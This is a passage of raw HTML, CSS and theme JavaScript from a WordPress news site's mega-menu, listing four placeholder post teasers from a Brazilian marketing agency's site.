				}.tdi_58_481 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_481 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_58_481 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_58_481 .td-module-container:before{
					bottom: -13px;
				}.tdi_58_481 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_58_481 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_58_481 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_58_481 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_481 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_481 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_58_481 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_58_481=new tdBlock();block_tdi_58_481.id="tdi_58_481";block_tdi_58_481.atts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"31","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_58_481","tdc_css_class_style":"tdi_58_481_rand_style","category_id":"9","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_58_481"}';block_tdi_58_481.td_column_number="3";block_tdi_58_481.block_type="tdb_header_mega_menu";block_tdi_58_481.post_count="4";block_tdi_58_481.found_posts="31";block_tdi_58_481.header_color="";block_tdi_58_481.ajax_pagination_infinite_stop="";block_tdi_58_481.max_num_pages="8";tdBlocksArray.push(block_tdi_58_481);</script><div class=block-mega-child-cats><a class="cur-sub-cat mega-menu-sub-cat-tdi_58_481" id=tdi_59_863 data-td_block_id=tdi_58_481 data-td_filter_value="" href="category/fashion/">All</a><a class=mega-menu-sub-cat-tdi_58_481 id=tdi_60_6b1 data-td_block_id=tdi_58_481 data-td_filter_value=17 href="category/fashion/new-look/">New Look</a><a class=mega-menu-sub-cat-tdi_58_481 id=tdi_61_6f9 data-td_block_id=tdi_58_481 data-td_filter_value=23 href="category/fashion/street-fashion/">Street Fashion</a><a class=mega-menu-sub-cat-tdi_58_481 id=tdi_62_b53 data-td_block_id=tdi_58_481 data-td_filter_value=24 href="category/fashion/style-hunter/">Style Hunter</a><a class=mega-menu-sub-cat-tdi_58_481 id=tdi_63_863 data-td_block_id=tdi_58_481 data-td_filter_value=29 href="category/fashion/vogue/">Vogue</a></div><div class=tdb-mega-modules-wrap><div id=tdi_58_481 class=td_block_inner>
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/" rel=bookmark class="td-image-wrap " title="Mobile Marketing is Said to Be the Future of E-Commerce"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/113-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/" rel=bookmark title="Mobile Marketing is Said to Be the Future of E-Commerce">Mobile Marketing is Said to Be the Future of E-Commerce</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/" rel=bookmark class="td-image-wrap " title="How Nancy Reagan Gave Glamour and Class to the White House"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/112-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/" rel=bookmark title="How Nancy Reagan Gave Glamour and Class to the White House">How Nancy Reagan Gave Glamour and Class to the White House</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/" rel=bookmark class="td-image-wrap " title="The Weirdest Places Ashes Have Been Scattered in South America"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/111-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/" rel=bookmark title="The Weirdest Places Ashes Have Been Scattered in South America">The Weirdest Places Ashes Have Been Scattered in South America</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark class="td-image-wrap " title="The Next Wave of Superheroes Has Arrived with Astonishing Impact"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/120-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark title="The Next Wave of Superheroes Has Arrived with Astonishing Impact">The Next Wave of Superheroes Has Arrived with Astonishing Impact</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        </div><div class=td-next-prev-wrap><a href="#" class="td-ajax-prev-page ajax-page-disabled" id=prev-page-tdi_58_481 data-td_block_id=tdi_58_481><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class=td-ajax-next-page id=next-page-tdi_58_481 data-td_block_id=tdi_58_481><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-170"><a href="#"><div class=tdb-menu-item-text>Gadgets</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class=sub-menu>
	<li class=menu-item-0><div class=tdb-menu-item-text><div class="tdb_header_mega_menu tdi_64_66b td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid=tdi_64_66b>
<style>
/* custom css */
.tdi_64_66b .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_64_66b .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_64_66b .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_64_66b .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_64_66b:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_64_66b:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_64_66b.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_64_66b.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_64_66b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_64_66b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_64_66b .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_64_66b .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_64_66b .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_64_66b .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_64_66b .entry-thumb{
					background-position: center 50%;
				}.tdi_64_66b .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_64_66b .td-module-meta-info,
				.ie11 .tdi_64_66b .td-module-meta-info{
				 	flex: auto;
			    }.tdi_64_66b .td-post-vid-time{
					display: block;
				}.tdi_64_66b .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_64_66b .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_64_66b .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_64_66b .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_64_66b .td-post-category{
					display: inline-block;
				}.tdi_64_66b .td-post-author-name{
					display: none;
				}.tdi_64_66b .entry-review-stars{
					display: inline-block;
				}.tdi_64_66b .td-icon-star,
                .tdi_64_66b .td-icon-star-empty,
                .tdi_64_66b .td-icon-star-half{
					font-size: 15px;
				}.tdi_64_66b .td-module-comments{
					display: none;
				}.tdi_64_66b .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_64_66b:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_64_66b .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_64_66b .block-mega-child-cats{
					width: 160px;
				}.tdi_64_66b .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_64_66b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_64_66b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_64_66b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_64_66b .td-module-container:before{
					bottom: -13px;
				}.tdi_64_66b .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_64_66b .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_64_66b .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_64_66b .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_64_66b .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_64_66b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_64_66b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_64_66b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_64_66b .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_64_66b .td-module-container:before{
					bottom: -13px;
				}.tdi_64_66b .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_64_66b .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_64_66b .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_64_66b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_64_66b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_64_66b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_64_66b .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_64_66b=new tdBlock();block_tdi_64_66b.id="tdi_64_66b";block_tdi_64_66b.atts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"31","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 